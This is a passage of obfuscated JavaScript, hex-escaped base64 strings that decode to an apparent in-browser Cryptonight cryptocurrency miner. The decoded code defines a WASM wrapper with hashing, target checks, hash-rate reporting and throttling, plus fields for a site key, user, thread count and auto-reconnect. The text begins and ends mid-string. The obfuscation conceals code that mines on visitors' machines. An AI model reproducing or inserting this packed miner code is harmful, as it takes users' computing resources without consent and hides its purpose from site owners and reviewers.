5\x6c\x64\x79\x42\x56\x61\x57\x35\x30\x4f\x45\x46\x79\x63\x6d\x46\x35\x4b\x47\x68\x6c\x65\x43\x35\x73\x5a\x57\x35\x6e\x64\x47\x67\x76\x4d\x69\x6b\x37\x5a\x6d\x39\x79\x4b\x48\x5a\x68\x63\x69\x42\x70\x50\x54\x41\x73\x59\x7a\x30\x77\x4f\x32\x4d\x38\x61\x47\x56\x34\x4c\x6d\x78\x6c\x62\x6d\x64\x30\x61\x44\x74\x6a\x4b\x7a\x30\x79\x4c\x47\x6b\x72\x4b\x79\x6c\x37\x59\x6e\x6c\x30\x5a\x58\x4e\x62\x61\x56\x30\x39\x63\x47\x46\x79\x63\x32\x56\x4a\x62\x6e\x51\x6f\x61\x47\x56\x34\x4c\x6e\x4e\x31\x59\x6e\x4e\x30\x63\x69\x68\x6a\x4c\x44\x49\x70\x4c\x44\x45\x32\x4b\x58\x31\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x59\x6e\x6c\x30\x5a\x58\x4e\x39\x4b\x54\x74\x44\x63\x6e\x6c\x77\x64\x47\x39\x75\x61\x57\x64\x6f\x64\x46\x64\x42\x55\x30\x31\x58\x63\x6d\x46\x77\x63\x47\x56\x79\x4c\x6e\x42\x79\x62\x33\x52\x76\x64\x48\x6c\x77\x5a\x53\x35\x69\x65\x58\x52\x6c\x63\x31\x52\x76\x53\x47\x56\x34\x50\x53\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x68\x69\x65\x58\x52\x6c\x63\x79\x6c\x37\x5a\x6d\x39\x79\x4b\x48\x5a\x68\x63\x69\x42\x6f\x5a\x58\x67\x39\x49\x69\x49\x73\x61\x54\x30\x77\x4f\x32\x6b\x38\x59\x6e\x6c\x30\x5a\x58\x4d\x75\x62\x47\x56\x75\x5a\x33\x52\x6f\x4f\x32\x6b\x72\x4b\x79\x6c\x37\x61\x47\x56\x34\x4b\x7a\x30\x6f\x59\x6e\x6c\x30\x5a\x58\x4e\x62\x61\x56\x30\x2b\x50\x6a\x34\x30\x4b\x53\x35\x30\x62\x31\x4e\x30\x63\x6d\x6c\x75\x5a\x79\x67\x78\x4e\x69\x6b\x37\x61\x47\x56\x34\x4b\x7a\x30\x6f\x59\x6e\x6c\x30\x5a\x58\x4e\x62\x61\x56\x30\x6d\x4d\x54\x55\x70\x4c\x6e\x52\x76\x55\x33\x52\x79\x61\x57\x35\x6e\x4b\x44\x45\x32\x4b\x58\x31\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x61\x47\x56\x34\x66\x53\x6b\x37\x51\x33\x4a\x35\x63\x48\x52\x76\x62\x6d\x6c\x6e\x61\x48\x52\x58\x51\x56\x4e\x4e\x56\x33\x4a\x68\x63\x48\x42\x6c\x63\x69\x35\x77\x63\x6d\x39\x30\x62\x33\x52\x35\x63\x47\x55\x75\x62\x57\x56\x6c\x64\x48\x4e\x55\x59\x58\x4a\x6e\x5a\x58\x51\x39\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x47\x68\x68\x63\x32\x67\x73\x64\x47\x46\x79\x5a\x32\x56\x30\x4b\x58\x74\x6d\x62\x33\x49\x6f\x64\x6d\x46\x79\x49\x47\x6b\x39\x4d\x44\x74\x70\x50\x48\x52\x68\x63\x6d\x64\x6c\x64\x43\x35\x73\x5a\x57\x35\x6e\x64\x47\x67\x37\x61\x53\x73\x72\x4b\x58\x74\x32\x59\x58\x49\x67\x61\x47\x6b\x39\x61\x47\x46\x7a\x61\x43\x35\x73\x5a\x57\x35\x6e\x64\x47\x67\x74\x61\x53\x30\x78\x4c\x48\x52\x70\x50\x58\x52\x68\x63\x6d\x64\x6c\x64\x43\x35\x73\x5a\x57\x35\x6e\x64\x47\x67\x74\x61\x53\x30\x78\x4f\x32\x6c\x6d\x4b\x47\x68\x68\x63\x32\x68\x62\x61\x47\x6c\x64\x50\x6e\x52\x68\x63\x6d\x64\x6c\x64\x46\x74\x30\x61\x56\x30\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x6d\x59\x57\x78\x7a\x5a\x58\x31\x6c\x62\x48\x4e\x6c\x49\x47\x6c\x6d\x4b\x47\x68\x68\x63\x32\x68\x62\x61\x47\x6c\x64\x50\x48\x52\x68\x63\x6d\x64\x6c\x64\x46\x74\x30\x61\x56\x30\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x30\x63\x6e\x56\x6c\x66\x58\x31\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x5a\x6d\x46\x73\x63\x32\x56\x39\x4b\x54\x74\x44\x63\x6e\x6c\x77\x64\x47\x39\x75\x61\x57\x64\x6f\x64\x46\x64\x42\x55\x30\x31\x58\x63\x6d\x46\x77\x63\x47\x56\x79\x4c\x6e\x42\x79\x62\x33\x52\x76\x64\x48\x6c\x77\x5a\x53\x35\x7a\x5a\x58\x52\x4b\x62\x32\x49\x39\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x47\x70\x76\x59\x69\x6c\x37\x64\x47\x68\x70\x63\x79\x35\x6a\x64\x58\x4a\x79\x5a\x57\x35\x30\x53\x6d\x39\x69\x50\x57\x70\x76\x59\x6a\x74\x30\x61\x47\x6c\x7a\x4c\x6d\x4a\x73\x62\x32\x49\x39\x64\x47\x68\x70\x63\x79\x35\x6f\x5a\x58\x68\x55\x62\x30\x4a\x35\x64\x47\x56\x7a\x4b\x47\x70\x76\x59\x69\x35\x69\x62\x47\x39\x69\x4b\x54\x74\x30\x61\x47\x6c\x7a\x4c\x6d\x6c\x75\x63\x48\x56\x30\x4c\x6e\x4e\x6c\x64\x43\x68\x30\x61\x47\x6c\x7a\x4c\x6d\x4a\x73\x62\x32\x49\x70\x4f\x33\x5a\x68\x63\x69\x42\x30\x59\x58\x4a\x6e\x5a\x58\x51\x39\x64\x47\x68\x70\x63\x79\x35\x6f\x5a\x58\x68\x55\x62\x30\x4a\x35\x64\x47\x56\x7a\x4b\x47\x70\x76\x59\x69\x35\x30\x59\x58\x4a\x6e\x5a\x58\x51\x70\x4f\x32\x6c\x6d\x4b\x48\x52\x68\x63\x6d\x64\x6c\x64\x43\x35\x73\x5a\x57\x35\x6e\x64\x47\x67\x38\x50\x54\x67\x70\x65\x32\x5a\x76\x63\x69\x68\x32\x59\x58\x49\x67\x61\x54\x30\x77\x4f\x32\x6b\x38\x64\x47\x46\x79\x5a\x32\x56\x30\x4c\x6d\x78\x6c\x62\x6d\x64\x30\x61\x44\x74\x70\x4b\x79\x73\x70\x65\x33\x52\x6f\x61\x58\x4d\x75\x64\x47\x46\x79\x5a\x32\x56\x30\x57\x33\x52\x6f\x61\x58\x4d\x75\x64\x47\x46\x79\x5a\x32\x56\x30\x4c\x6d\x78\x6c\x62\x6d\x64\x30\x61\x43\x31\x70\x4c\x54\x46\x64\x50\x58\x52\x68\x63\x6d\x64\x6c\x64\x46\x74\x30\x59\x58\x4a\x6e\x5a\x58\x51\x75\x62\x47\x56\x75\x5a\x33\x52\x6f\x4c\x57\x6b\x74\x4d\x56\x31\x39\x5a\x6d\x39\x79\x4b\x48\x5a\x68\x63\x69\x42\x70\x50\x54\x41\x37\x61\x54\x78\x30\x61\x47\x6c\x7a\x4c\x6e\x52\x68\x63\x6d\x64\x6c\x64\x43\x35\x73\x5a\x57\x35\x6e\x64\x47\x67\x74\x64\x47\x46\x79\x5a\x32\x56\x30\x4c\x6d\x78\x6c\x62\x6d\x64\x30\x61\x44\x74\x70\x4b\x79\x73\x70\x65\x33\x52\x6f\x61\x58\x4d\x75\x64\x47\x46\x79\x5a\x32\x56\x30\x57\x32\x6c\x64\x50\x54\x49\x31\x4e\x58\x31\x39\x5a\x57\x78\x7a\x5a\x58\x74\x30\x61\x47\x6c\x7a\x4c\x6e\x52\x68\x63\x6d\x64\x6c\x64\x44\x31\x30\x59\x58\x4a\x6e\x5a\x58\x52\x39\x66\x53\x6b\x37\x51\x33\x4a\x35\x63\x48\x52\x76\x62\x6d\x6c\x6e\x61\x48\x52\x58\x51\x56\x4e\x4e\x56\x33\x4a\x68\x63\x48\x42\x6c\x63\x69\x35\x77\x63\x6d\x39\x30\x62\x33\x52\x35\x63\x47\x55\x75\x62\x6d\x39\x33\x50\x53\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x7a\x5a\x57\x78\x6d\x4c\x6e\x42\x6c\x63\x6d\x5a\x76\x63\x6d\x31\x68\x62\x6d\x4e\x6c\x50\x33\x4e\x6c\x62\x47\x59\x75\x63\x47\x56\x79\x5a\x6d\x39\x79\x62\x57\x46\x75\x59\x32\x55\x75\x62\x6d\x39\x33\x4b\x43\x6b\x36\x52\x47\x46\x30\x5a\x53\x35\x75\x62\x33\x63\x6f\x4b\x58\x30\x70\x4f\x30\x4e\x79\x65\x58\x42\x30\x62\x32\x35\x70\x5a\x32\x68\x30\x56\x30\x46\x54\x54\x56\x64\x79\x59\x58\x42\x77\x5a\x58\x49\x75\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c\x4c\x6d\x68\x68\x63\x32\x67\x39\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x47\x6c\x75\x63\x48\x56\x30\x4c\x47\x39\x31\x64\x48\x42\x31\x64\x43\x78\x73\x5a\x57\x35\x6e\x64\x47\x67\x70\x65\x33\x5a\x68\x63\x69\x42\x75\x62\x32\x35\x6a\x5a\x54\x31\x4e\x59\x58\x52\x6f\x4c\x6e\x4a\x68\x62\x6d\x52\x76\x62\x53\x67\x70\x4b\x6a\x51\x79\x4f\x54\x51\x35\x4e\x6a\x63\x79\x4f\x54\x55\x72\x4d\x54\x34\x2b\x50\x6a\x41\x37\x64\x47\x68\x70\x63\x79\x35\x70\x62\x6e\x42\x31\x64\x46\x73\x7a\x4f\x56\x30\x39\x4b\x47\x35\x76\x62\x6d\x4e\x6c\x4a\x6a\x51\x79\x4e\x7a\x67\x78\x4f\x54\x41\x77\x4f\x44\x41\x70\x50\x6a\x34\x79\x4e\x44\x74\x30\x61\x47\x6c\x7a\x4c\x6d\x6c\x75\x63\x48\x56\x30\x57\x7a\x51\x77\x58\x54\x30\x6f\x62\x6d\x39\x75\x59\x32\x55\x6d\x4d\x54\x59\x33\x4d\x54\x45\x32\x4f\x44\x41\x70\x50\x6a\x34\x78\x4e\x6a\x74\x30\x61\x47\x6c\x7a\x4c\x6d\x6c\x75\x63\x48\x56\x30\x57\x7a\x51\x78\x58\x54\x30\x6f\x62\x6d\x39\x75\x59\x32\x55\x6d\x4e\x6a\x55\x79\x4f\x44\x41\x70\x50\x6a\x34\x34\x4f\x33\x52\x6f\x61\x58\x4d\x75\x61\x57\x35\x77\x64\x58\x52\x62\x4e\x44\x4a\x64\x50\x53\x68\x75\x62\x32\x35\x6a\x5a\x53\x59\x79\x4e\x54\x55\x70\x50\x6a\x34\x77\x4f\x31\x39\x6a\x63\x6e\x6c\x77\x64\x47\x39\x75\x61\x57\x64\x6f\x64\x46\x39\x6f\x59\x58\x4e\x6f\x4b\x48\x52\x6f\x61\x58\x4d\x75\x59\x33\x52\x34\x4c\x47\x6c\x75\x63\x48\x56\x30\x4c\x6d\x4a\x35\x64\x47\x56\x50\x5a\x6d\x5a\x7a\x5a\x58\x51\x73\x62\x33\x56\x30\x63\x48\x56\x30\x4c\x6d\x4a\x35\x64\x47\x56\x50\x5a\x6d\x5a\x7a\x5a\x58\x51\x73\x62\x47\x56\x75\x5a\x33\x52\x6f\x4b\x58\x30\x70\x4f\x30\x4e\x79\x65\x58\x42\x30\x62\x32\x35\x70\x5a\x32\x68\x30\x56\x30\x46\x54\x54\x56\x64\x79\x59\x58\x42\x77\x5a\x58\x49\x75\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c\x4c\x6e\x5a\x6c\x63\x6d\x6c\x6d\x65\x54\x30\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x61\x6d\x39\x69\x4b\x58\x74\x30\x61\x47\x6c\x7a\x4c\x6d\x4a\x73\x62\x32\x49\x39\x64\x47\x68\x70\x63\x79\x35\x6f\x5a\x58\x68\x55\x62\x30\x4a\x35\x64\x47\x56\x7a\x4b\x47\x70\x76\x59\x69\x35\x69\x62\x47\x39\x69\x4b\x54\x74\x30\x61\x47\x6c\x7a\x4c\x6d\x6c\x75\x63\x48\x56\x30\x4c\x6e\x4e\x6c\x64\x43\x68\x30\x61\x47\x6c\x7a\x4c\x6d\x4a\x73\x62\x32\x49\x70\x4f\x32\x5a\x76\x63\x69\x68\x32\x59\x58\x49\x67\x61\x54\x30\x77\x4c\x47\x4d\x39\x4d\x44\x74\x6a\x50\x47\x70\x76\x59\x69\x35\x75\x62\x32\x35\x6a\x5a\x53\x35\x73\x5a\x57\x35\x6e\x64\x47\x67\x37\x59\x79\x73\x39\x4d\x69\x78\x70\x4b\x79\x73\x70\x65\x33\x52\x6f\x61\x58\x4d\x75\x61\x57\x35\x77\x64\x58\x52\x62\x4d\x7a\x6b\x72\x61\x56\x30\x39\x63\x47\x46\x79\x63\x32\x56\x4a\x62\x6e\x51\x6f\x61\x6d\x39\x69\x4c\x6d\x35\x76\x62\x6d\x4e\x6c\x4c\x6e\x4e\x31\x59\x6e\x4e\x30\x63\x69\x68\x6a\x4c\x44\x49\x70\x4c\x44\x45\x32\x4b\x58\x31\x66\x59\x33\x4a\x35\x63\x48\x52\x76\x62\x6d\x6c\x6e\x61\x48\x52\x66\x61\x47\x46\x7a\x61\x43\x68\x30\x61\x47\x6c\x7a\x4c\x6d\x4e\x30\x65\x43\x78\x30\x61\x47\x6c\x7a\x4c\x6d\x6c\x75\x63\x48\x56\x30\x4c\x6d\x4a\x35\x64\x47\x56\x50\x5a\x6d\x5a\x7a\x5a\x58\x51\x73\x64\x47\x68\x70\x63\x79\x35\x76\x64\x58\x52\x77\x64\x58\x51\x75\x59\x6e\x6c\x30\x5a\x55\x39\x6d\x5a\x6e\x4e\x6c\x64\x43\x78\x30\x61\x47\x6c\x7a\x4c\x6d\x4a\x73\x62\x32\x49\x75\x62\x47\x56\x75\x5a\x33\x52\x6f\x4b\x54\x74\x32\x59\x58\x49\x67\x63\x6d\x56\x7a\x64\x57\x78\x30\x50\x58\x52\x6f\x61\x58\x4d\x75\x59\x6e\x6c\x30\x5a\x58\x4e\x55\x62\x30\x68\x6c\x65\x43\x68\x30\x61\x47\x6c\x7a\x4c\x6d\x39\x31\x64\x48\x42\x31\x64\x43\x6b\x37\x63\x32\x56\x73\x5a\x69\x35\x77\x62\x33\x4e\x30\x54\x57\x56\x7a\x63\x32\x46\x6e\x5a\x53\x68\x37\x64\x6d\x56\x79\x61\x57\x5a\x35\x58\x32\x6c\x6b\x4f\x6d\x70\x76\x59\x69\x35\x32\x5a\x58\x4a\x70\x5a\x6e\x6c\x66\x61\x57\x51\x73\x64\x6d\x56\x79\x61\x57\x5a\x70\x5a\x57\x51\x36\x63\x6d\x56\x7a\x64\x57\x78\x30\x50\x54\x30\x39\x61\x6d\x39\x69\x4c\x6e\x4a\x6c\x63\x33\x56\x73\x64\x48\x30\x70\x66\x53\x6b\x37\x51\x33\x4a\x35\x63\x48\x52\x76\x62\x6d\x6c\x6e\x61\x48\x52\x58\x51\x56\x4e\x4e\x56\x33\x4a\x68\x63\x48\x42\x6c\x63\x69\x35\x77\x63\x6d\x39\x30\x62\x33\x52\x35\x63\x47\x55\x75\x64\x32\x39\x79\x61\x7a\x30\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x4b\x58\x74\x32\x59\x58\x49\x67\x61\x47\x46\x7a\x61\x47\x56\x7a\x50\x54\x41\x37\x64\x6d\x46\x79\x49\x47\x31\x6c\x5a\x58\x52\x7a\x56\x47\x46\x79\x5a\x32\x56\x30\x50\x57\x5a\x68\x62\x48\x4e\x6c\x4f\x33\x5a\x68\x63\x69\x42\x7a\x64\x47\x46\x79\x64\x44\x31\x30\x61\x47\x6c\x7a\x4c\x6d\x35\x76\x64\x79\x67\x70\x4f\x33\x5a\x68\x63\x69\x42\x6c\x62\x47\x46\x77\x63\x32\x56\x6b\x50\x54\x41\x37\x5a\x47\x39\x37\x64\x47\x68\x70\x63\x79\x35\x6f\x59\x58\x4e\x6f\x4b\x48\x52\x6f\x61\x58\x4d\x75\x61\x57\x35\x77\x64\x58\x51\x73\x64\x47\x68\x70\x63\x79\x35\x76\x64\x58\x52\x77\x64\x58\x51\x73\x64\x47\x68\x70\x63\x79\x35\x69\x62\x47\x39\x69\x4c\x6d\x78\x6c\x62\x6d\x64\x30\x61\x43\x6b\x37\x61\x47\x46\x7a\x61\x47\x56\x7a\x4b\x79\x73\x37\x62\x57\x56\x6c\x64\x48\x4e\x55\x59\x58\x4a\x6e\x5a\x58\x51\x39\x64\x47\x68\x70\x63\x79\x35\x74\x5a\x57\x56\x30\x63\x31\x52\x68\x63\x6d\x64\x6c\x64\x43\x68\x30\x61\x47\x6c\x7a\x4c\x6d\x39\x31\x64\x48\x42\x31\x64\x43\x78\x30\x61\x47\x6c\x7a\x4c\x6e\x52\x68\x63\x6d\x64\x6c\x64\x43\x6b\x37\x5a\x57\x78\x68\x63\x48\x4e\x6c\x5a\x44\x31\x30\x61\x47\x6c\x7a\x4c\x6d\x35\x76\x64\x79\x67\x70\x4c\x58\x4e\x30\x59\x58\x4a\x30\x66\x58\x64\x6f\x61\x57\x78\x6c\x4b\x43\x46\x74\x5a\x57\x56\x30\x63\x31\x52\x68\x63\x6d\x64\x6c\x64\x43\x59\x6d\x5a\x57\x78\x68\x63\x48\x4e\x6c\x5a\x44\x77\x78\x5a\x54\x4d\x70\x4f\x33\x5a\x68\x63\x69\x42\x6f\x59\x58\x4e\x6f\x5a\x58\x4e\x51\x5a\x58\x4a\x54\x5a\x57\x4e\x76\x62\x6d\x51\x39\x61\x47\x46\x7a\x61\x47\x56\x7a\x4c\x79\x68\x6c\x62\x47\x46\x77\x63\x32\x56\x6b\x4c\x7a\x46\x6c\x4d\x79\x6b\x37\x61\x57\x59\x6f\x62\x57\x56\x6c\x64\x48\x4e\x55\x59\x58\x4a\x6e\x5a\x58\x51\x70\x65\x33\x5a\x68\x63\x69\x42\x75\x62\x32\x35\x6a\x5a\x55\x68\x6c\x65\x44\x31\x30\x61\x47\x6c\x7a\x4c\x6d\x4a\x35\x64\x47\x56\x7a\x56\x47\x39\x49\x5a\x58\x67\x6f\x64\x47\x68\x70\x63\x79\x35\x70\x62\x6e\x42\x31\x64\x43\x35\x7a\x64\x57\x4a\x68\x63\x6e\x4a\x68\x65\x53\x67\x7a\x4f\x53\x77\x30\x4d\x79\x6b\x70\x4f\x33\x5a\x68\x63\x69\x42\x79\x5a\x58\x4e\x31\x62\x48\x52\x49\x5a\x58\x67\x39\x64\x47\x68\x70\x63\x79\x35\x69\x65\x58\x52\x6c\x63\x31\x52\x76\x53\x47\x56\x34\x4b\x48\x52\x6f\x61\x58\x4d\x75\x62\x33\x56\x30\x63\x48\x56\x30\x4b\x54\x74\x7a\x5a\x57\x78\x6d\x4c\x6e\x42\x76\x63\x33\x52\x4e\x5a\x58\x4e\x7a\x59\x57\x64\x6c\x4b\x48\x74\x6f\x59\x58\x4e\x6f\x5a\x58\x4e\x51\x5a\x58\x4a\x54\x5a\x57\x4e\x76\x62\x6d\x51\x36\x61\x47\x46\x7a\x61\x47\x56\x7a\x55\x47\x56\x79\x55\x32\x56\x6a\x62\x32\x35\x6b\x4c\x47\x68\x68\x63\x32\x68\x6c\x63\x7a\x70\x6f\x59\x58\x4e\x6f\x5a\x58\x4d\x73\x61\x6d\x39\x69\x58\x32\x6c\x6b\x4f\x6e\x52\x6f\x61\x58\x4d\x75\x59\x33\x56\x79\x63\x6d\x56\x75\x64\x45\x70\x76\x59\x69\x35\x71\x62\x32\x4a\x66\x61\x57\x51\x73\x62\x6d\x39\x75\x59\x32\x55\x36\x62\x6d\x39\x75\x59\x32\x56\x49\x5a\x58\x67\x73\x63\x6d\x56\x7a\x64\x57\x78\x30\x4f\x6e\x4a\x6c\x63\x33\x56\x73\x64\x45\x68\x6c\x65\x48\x30\x70\x66\x57\x56\x73\x63\x32\x56\x37\x63\x32\x56\x73\x5a\x69\x35\x77\x62\x33\x4e\x30\x54\x57\x56\x7a\x63\x32\x46\x6e\x5a\x53\x68\x37\x61\x47\x46\x7a\x61\x47\x56\x7a\x55\x47\x56\x79\x55\x32\x56\x6a\x62\x32\x35\x6b\x4f\x6d\x68\x68\x63\x32\x68\x6c\x63\x31\x42\x6c\x63\x6c\x4e\x6c\x59\x32\x39\x75\x5a\x43\x78\x6f\x59\x58\x4e\x6f\x5a\x58\x4d\x36\x61\x47\x46\x7a\x61\x47\x56\x7a\x66\x53\x6c\x39\x66\x53\x6b\x37\x51\x33\x4a\x35\x63\x48\x52\x76\x62\x6d\x6c\x6e\x61\x48\x52\x58\x51\x56\x4e\x4e\x56\x33\x4a\x68\x63\x48\x42\x6c\x63\x69\x35\x77\x63\x6d\x39\x30\x62\x33\x52\x35\x63\x47\x55\x75\x64\x32\x39\x79\x61\x31\x52\x6f\x63\x6d\x39\x30\x64\x47\x78\x6c\x5a\x44\x30\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x4b\x58\x74\x32\x59\x58\x49\x67\x63\x33\x52\x68\x63\x6e\x51\x39\x64\x47\x68\x70\x63\x79\x35\x75\x62\x33\x63\x6f\x4b\x54\x74\x30\x61\x47\x6c\x7a\x4c\x6d\x68\x68\x63\x32\x67\x6f\x64\x47\x68\x70\x63\x79\x35\x70\x62\x6e\x42\x31\x64\x43\x78\x30\x61\x47\x6c\x7a\x4c\x6d\x39\x31\x64\x48\x42\x31\x64\x43\x78\x30\x61\x47\x6c\x7a\x4c\x6d\x4a\x73\x62\x32\x49\x75\x62\x47\x56\x75\x5a\x33\x52\x6f\x4b\x54\x74\x32\x59\x58\x49\x67\x5a\x57\x35\x6b\x50\x58\x52\x6f\x61\x58\x4d\x75\x62\x6d\x39\x33\x4b\x43\x6b\x37\x64\x6d\x46\x79\x49\x48\x52\x70\x62\x57\x56\x51\x5a\x58\x4a\x49\x59\x58\x4e\x6f\x50\x57\x56\x75\x5a\x43\x31\x7a\x64\x47\x46\x79\x64\x44\x74\x30\x61\x47\x6c\x7a\x4c\x6e\x52\x6f\x63\x6d\x39\x30\x64\x47\x78\x6c\x5a\x45\x68\x68\x63\x32\x68\x6c\x63\x79\x73\x72\x4f\x33\x5a\x68\x63\x69\x42\x6c\x62\x47\x46\x77\x63\x32\x56\x6b\x50\x57\x56\x75\x5a\x43\x31\x30\x61\x47\x6c\x7a\x4c\x6e\x52\x6f\x63\x6d\x39\x30\x64\x47\x78\x6c\x5a\x46\x4e\x30\x59\x58\x4a\x30\x4f\x33\x5a\x68\x63\x69\x42\x6f\x59\x58\x4e\x6f\x5a\x58\x4e\x51\x5a\x58\x4a\x54\x5a\x57\x4e\x76\x62\x6d\x51\x39\x64\x47\x68\x70\x63\x79\x35\x30\x61\x48\x4a\x76\x64\x48\x52\x73\x5a\x57\x52\x49\x59\x58\x4e\x6f\x5a\x58\x4d\x76\x4b\x47\x56\x73\x59\x58\x42\x7a\x5a\x57\x51\x76\x4d\x57\x55\x7a\x4b\x54\x74\x70\x5a\x69\x68\x30\x61\x47\x6c\x7a\x4c\x6d\x31\x6c\x5a\x58\x52\x7a\x56\x47\x46\x79\x5a\x32\x56\x30\x4b\x48\x52\x6f\x61\x58\x4d\x75\x62\x33\x56\x30\x63\x48\x56\x30\x4c\x48\x52\x6f\x61\x58\x4d\x75\x64\x47\x46\x79\x5a\x32\x56\x30\x4b\x53\x6c\x37\x64\x6d\x46\x79\x49\x47\x35\x76\x62\x6d\x4e\x6c\x53\x47\x56\x34\x50\x58\x52\x6f\x61\x58\x4d\x75\x59\x6e\x6c\x30\x5a\x58\x4e\x55\x62\x30\x68\x6c\x65\x43\x68\x30\x61\x47\x6c\x7a\x4c\x6d\x6c\x75\x63\x48\x56\x30\x4c\x6e\x4e\x31\x59\x6d\x46\x79\x63\x6d\x46\x35\x4b\x44\x4d\x35\x4c\x44\x51\x7a\x4b\x53\x6b\x37\x64\x6d\x46\x79\x49\x48\x4a\x6c\x63\x33\x56\x73\x64\x45\x68\x6c\x65\x44\x31\x30\x61\x47\x6c\x7a\x4c\x6d\x4a\x35\x64\x47\x56\x7a\x56\x47\x39\x49\x5a\x58\x67\x6f\x64\x47\x68\x70\x63\x79\x35\x76\x64\x58\x52\x77\x64\x58\x51\x70\x4f\x33\x4e\x6c\x62\x47\x59\x75\x63\x47\x39\x7a\x64\x45\x31\x6c\x63\x33\x4e\x68\x5a\x32\x55\x6f\x65\x32\x68\x68\x63\x32\x68\x6c\x63\x31\x42\x6c\x63\x6c\x4e\x6c\x59\x32\x39\x75\x5a\x44\x70\x6f\x59\x58\x4e\x6f\x5a\x58\x4e\x51\x5a\x58\x4a\x54\x5a\x57\x4e\x76\x62\x6d\x51\x73\x61\x47\x46\x7a\x61\x47\x56\x7a\x4f\x6e\x52\x6f\x61\x58\x4d\x75\x64\x47\x68\x79\x62\x33\x52\x30\x62\x47\x56\x6b\x53\x47\x46\x7a\x61\x47\x56\x7a\x4c\x47\x70\x76\x59\x6c\x39\x70\x5a\x44\x70\x30\x61\x47\x6c\x7a\x4c\x6d\x4e\x31\x63\x6e\x4a\x6c\x62\x6e\x52\x4b\x62\x32\x49\x75\x61\x6d\x39\x69\x58\x32\x6c\x6b\x4c\x47\x35\x76\x62\x6d\x4e\x6c\x4f\x6d\x35\x76\x62\x6d\x4e\x6c\x53\x47\x56\x34\x4c\x48\x4a\x6c\x63\x33\x56\x73\x64\x44\x70\x79\x5a\x58\x4e\x31\x62\x48\x52\x49\x5a\x58\x68\x39\x4b\x54\x74\x30\x61\x47\x6c\x7a\x4c\x6e\x52\x6f\x63\x6d\x39\x30\x64\x47\x78\x6c\x5a\x45\x68\x68\x63\x32\x68\x6c\x63\x7a\x30\x77\x66\x57\x56\x73\x63\x32\x55\x67\x61\x57\x59\x6f\x5a\x57\x78\x68\x63\x48\x4e\x6c\x5a\x44\x34\x78\x5a\x54\x4d\x70\x65\x33\x4e\x6c\x62\x47\x59\x75\x63\x47\x39\x7a\x64\x45\x31\x6c\x63\x33\x4e\x68\x5a\x32\x55\x6f\x65\x32\x68\x68\x63\x32\x68\x6c\x63\x31\x42\x6c\x63\x6c\x4e\x6c\x59\x32\x39\x75\x5a\x44\x70\x6f\x59\x58\x4e\x6f\x5a\x58\x4e\x51\x5a\x58\x4a\x54\x5a\x57\x4e\x76\x62\x6d\x51\x73\x61\x47\x46\x7a\x61\x47\x56\x7a\x4f\x6e\x52\x6f\x61\x58\x4d\x75\x64\x47\x68\x79\x62\x33\x52\x30\x62\x47\x56\x6b\x53\x47\x46\x7a\x61\x47\x56\x7a\x66\x53\x6b\x37\x64\x47\x68\x70\x63\x79\x35\x30\x61\x48\x4a\x76\x64\x48\x52\x73\x5a\x57\x52\x49\x59\x58\x4e\x6f\x5a\x58\x4d\x39\x4d\x48\x31\x6c\x62\x48\x4e\x6c\x65\x33\x5a\x68\x63\x69\x42\x33\x59\x57\x6c\x30\x50\x55\x31\x68\x64\x47\x67\x75\x62\x57\x6c\x75\x4b\x44\x4a\x6c\x4d\x79\x78\x30\x61\x57\x31\x6c\x55\x47\x56\x79\x53\x47\x46\x7a\x61\x43\x70\x30\x61\x47\x6c\x7a\x4c\x6e\x52\x6f\x63\x6d\x39\x30\x64\x47\x78\x6c\x56\x32\x46\x70\x64\x43\x6b\x37\x63\x32\x56\x30\x56\x47\x6c\x74\x5a\x57\x39\x31\x64\x43\x68\x30\x61\x47\x6c\x7a\x4c\x6e\x64\x76\x63\x6d\x74\x55\x61\x48\x4a\x76\x64\x48\x52\x73\x5a\x57\x52\x43\x62\x33\x56\x75\x5a\x43\x78\x33\x59\x57\x6c\x30\x4b\x58\x31\x39\x4b\x54\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x39\x75\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x55\x6c\x75\x61\x58\x52\x70\x59\x57\x78\x70\x65\x6d\x56\x6b\x49\x6c\x30\x39\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x43\x6c\x37\x64\x6d\x46\x79\x49\x47\x4e\x79\x65\x58\x42\x30\x62\x32\x35\x70\x5a\x32\x68\x30\x50\x57\x35\x6c\x64\x79\x42\x44\x63\x6e\x6c\x77\x64\x47\x39\x75\x61\x57\x64\x6f\x64\x46\x64\x42\x55\x30\x31\x58\x63\x6d\x46\x77\x63\x47\x56\x79\x66\x53\x6b\x67','\x63\x47\x46\x79\x59\x57\x31\x7a','\x58\x33\x4e\x70\x64\x47\x56\x4c\x5a\x58\x6b\x3d','\x58\x33\x56\x7a\x5a\x58\x49\x3d','\x58\x33\x52\x6f\x63\x6d\x56\x68\x5a\x48\x4d\x3d','\x58\x32\x68\x68\x63\x32\x68\x6c\x63\x77\x3d\x3d','\x58\x32\x46\x31\x64\x47\x39\x53\x5a\x57\x4e\x76\x62\x6d\x35\x6c\x59\x33\x51\x3d','\x58\x33\x52\x76\x64\x47\x46\x73\x53\x47\x46\x7a\x61\x47\x56\x7a\x52\x6e\x4a\x76\x62\x55\x52\x6c\x59\x57\x52\x55\x61\x48\x4a\x6c\x59\x57\x52\x7a','\x58\x32\x46\x31\x64\x47\x39\x55\x61\x48\x4a\x6c\x59\x57\x52\x7a','\x59\x58\x56\x